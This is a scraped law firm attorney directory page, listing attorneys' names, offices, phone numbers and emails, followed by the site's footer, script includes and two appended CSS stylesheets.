			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/hugo-e-acebo">Hugo E. Acebo</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Hugo E. Acebo phone number 3 0 5. 9 8 2. 4 0 5 7 ." class="phonelink" href="tel:305-982-4057">305-982-4057</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/hugo-e-acebo/vcard" aria-label="download vcard info for Hugo E. Acebo">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/hugo-e-acebo?email=yes">hacebo@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/katherine-amador">
			        			            <img src="http://bergersingerman.com/uploads/katherine_amador_lshr_615_300x400.jpg" width="212" height="212" alt="Katherine Amador, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/katherine-amador">Katherine Amador</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Katherine Amador phone number 3 0 5. 9 8 2. 4 0 8 5 ." class="phonelink" href="tel:305-982-4085">305-982-4085</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/katherine-amador/vcard" aria-label="download vcard info for Katherine Amador">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/katherine-amador?email=yes">kamador@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/bryan-s-appel">
			        			            <img src="http://bergersingerman.com/uploads/5Z4A8206-1_1710445501.jpg" width="212" height="212" alt="Bryan S. Appel">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/bryan-s-appel">Bryan S. Appel</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Bryan S. Appel phone number 9 5 4. 7 1 2. 5 1 8 6 ." class="phonelink" href="tel:954-712-5186">954-712-5186</a>
			                  			                </p>
			                
			              
			                			                <p>West Palm Beach Office
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/bryan-s-appel/vcard" aria-label="download vcard info for Bryan S. Appel">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/bryan-s-appel?email=yes">bappel@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/michelle-artiles">
			        			            <img src="http://bergersingerman.com/uploads/Michelle-Artiles-HSHR_1748955430.jpg" width="212" height="212" alt="Michelle Artiles">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/michelle-artiles">Michelle Artiles</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Michelle Artiles phone number 3 0 5. 9 8 2. 4 0 1 0 ." class="phonelink" href="tel:305-982-4010">305-982-4010</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/michelle-artiles/vcard" aria-label="download vcard info for Michelle Artiles">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/michelle-artiles?email=yes">martiles@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/paul-a-avron">
			        			            <img src="http://bergersingerman.com/uploads/web_thumbnail_pavron.png" width="212" height="212" alt="Paul Avron, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/paul-a-avron">Paul A. Avron</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Paul A. Avron phone number 5 6 1. 8 9 3. 8 7 0 3 ." class="phonelink" href="tel:561-893-8703">561-893-8703</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/paul-a-avron/vcard" aria-label="download vcard info for Paul A. Avron">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/paul-a-avron?email=yes">pavron@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/daniel-a-badovinac">
			        			            <img src="http://bergersingerman.com/uploads/WEB---Daniel-Badovinac-2_1739207836.jpg" width="212" height="212" alt="Daniel A. Badovinac">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/daniel-a-badovinac">Daniel A. Badovinac</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Daniel A. Badovinac phone number 3 0 5. 9 8 2. 4 0 0 3 ." class="phonelink" href="tel:305-982-4003">305-982-4003</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/daniel-a-badovinac/vcard" aria-label="download vcard info for Daniel A. Badovinac">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/daniel-a-badovinac?email=yes">dbadovinac@bergersingerman.com </a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/christopher-l-barnett">
			        			            <img src="http://bergersingerman.com/uploads/YH1-5546-1_1692629220.jpg" width="212" height="212" alt="Christopher L. Barnett">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/christopher-l-barnett">Christopher L. Barnett</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Christopher L. Barnett phone number 3 0 5. 9 8 2. 4 0 1 7 ." class="phonelink" href="tel:305-982-4017">305-982-4017</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/christopher-l-barnett/vcard" aria-label="download vcard info for Christopher L. Barnett">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/christopher-l-barnett?email=yes">cbarnett@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/robert-w-barron">
			        			            <img src="http://bergersingerman.com/uploads/robert_barron__lshr__new_crop_1542642284.jpg" width="212" height="212" alt="Robert Barron, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/robert-w-barron">Robert W. Barron</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Robert W. Barron phone number 9 5 4. 7 1 2. 5 1 4 5 ." class="phonelink" href="tel:954-712-5145">954-712-5145</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/robert-w-barron/vcard" aria-label="download vcard info for Robert W. Barron">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/robert-w-barron?email=yes">rbarron@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/maria-batista">
			        			            <img src="http://bergersingerman.com/uploads/Maria-Batista-HSHR_1613576033.jpg" width="212" height="212" alt="Maria Batista">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/maria-batista">Maria Batista</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Maria Batista phone number 3 0 5. 7 1 4. 4 3 8 6 ." class="phonelink" href="tel:305-714-4386 ">305-714-4386 </a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/maria-batista/vcard" aria-label="download vcard info for Maria Batista">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/maria-batista?email=yes">mbatista@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/phyllis-s-bean">
			        			            <img src="http://bergersingerman.com/uploads/phyllis_bean_lshr_crop_1542642365.jpg" width="212" height="212" alt="Phyllis Bean, Of Counsel">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/phyllis-s-bean">Phyllis S. Bean</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Phyllis S. Bean phone number 3 0 5. 7 1 4. 4 3 7 4 ." class="phonelink" href="tel:305-714-4374">305-714-4374</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/phyllis-s-bean/vcard" aria-label="download vcard info for Phyllis S. Bean">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/phyllis-s-bean?email=yes">pbean@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/felicia-belli">
			        			            <img src="http://bergersingerman.com/uploads/Felicia-Belli-HSHR_1666214842.jpg" width="212" height="212" alt="Felicia Belli">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/felicia-belli">Felicia Belli</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Felicia Belli phone number 3 0 5. 7 1 4. 4 3 6 4 ." class="phonelink" href="tel:305-714-4364">305-714-4364</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/felicia-belli/vcard" aria-label="download vcard info for Felicia Belli">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/felicia-belli?email=yes">fbelli@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/robert-s-beraha">
			        			            <img src="http://bergersingerman.com/uploads/Portrait-049A3014-1-copy_1565381692.jpg" width="212" height="212" alt="Robert S. Beraha">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/robert-s-beraha">Robert S. Beraha</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Robert S. Beraha phone number 3 0 5. 7 1 4. 4 3 4 5 ." class="phonelink" href="tel:305-714-4345 ">305-714-4345 </a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/robert-s-beraha/vcard" aria-label="download vcard info for Robert S. Beraha">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/robert-s-beraha?email=yes">rberaha@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/danielle-bereznay">
			        			            <img src="http://bergersingerman.com/uploads/Danielle-Bereznay-HSLR_1747078643.jpg" width="212" height="212" alt="Danielle Bereznay">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/danielle-bereznay">Danielle Bereznay</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Danielle Bereznay phone number 3 0 5. 7 1 4. 4 3 6 0 ." class="phonelink" href="tel:305-714-4360">305-714-4360</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/danielle-bereznay/vcard" aria-label="download vcard info for Danielle Bereznay">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/danielle-bereznay?email=yes">dbereznay@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/james-l-berger">
			        			            <img src="http://bergersingerman.com/uploads/final_jamesberger_tn.jpg" width="212" height="212" alt="James Berger, Managing Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/james-l-berger">James L. Berger</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="James L. Berger phone number 9 5 4. 7 1 2. 5 1 4 1 ." class="phonelink" href="tel:954-712-5141">954-712-5141</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/james-l-berger/vcard" aria-label="download vcard info for James L. Berger">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/james-l-berger?email=yes">jberger@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/mitchell-w-berger">
			        			            <img src="http://bergersingerman.com/uploads/mitchell_berger_lslr_615_1542642436.jpg" width="212" height="212" alt="Mitchell Berger, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="http://bergersingerman.com/team/mitchell-w-berger">Mitchell W. Berger</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Mitchell W. Berger phone number 9 5 4. 6 2 7. 9 9 0 0 ." class="phonelink" href="tel:954-627-9900">954-627-9900</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="http://bergersingerman.com/team/mitchell-w-berger/vcard" aria-label="download vcard info for Mitchell W. Berger">Download vCard</a>

			          			          <br><a href="http://bergersingerman.com/team/mitchell-w-berger?email=yes">mberger@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    
			    <div class="row">
			      <div class="col-md-12 text-right">
			        			            <nav aria-label="Page navigation">
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=9">9</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="?results=results&amp;amp%3Bletter=H&amp;page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

			        			      </div>
			      <!--end col-md-12 text-center -->
			    </div>
			    <!--end row -->

			  </div>
			  <!--end accordion-content -->

    
</section><!-- end accordion-set-->

</div><!--end container padding -->
</div><!--end container-fluid -->
 </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<script src='http://bergersingerman.com/assets/js/animate-scroll.js'></script>

<script src='http://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://bergersingerman.com/assets/js/main.js"></script>


<script src="http://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://bergersingerman.com/assets/css/accordion.css
body_size: 1030
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: text/css
request_url: http://bergersingerman.com/assets/css/global.css?ver=2
body_size: 12177
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
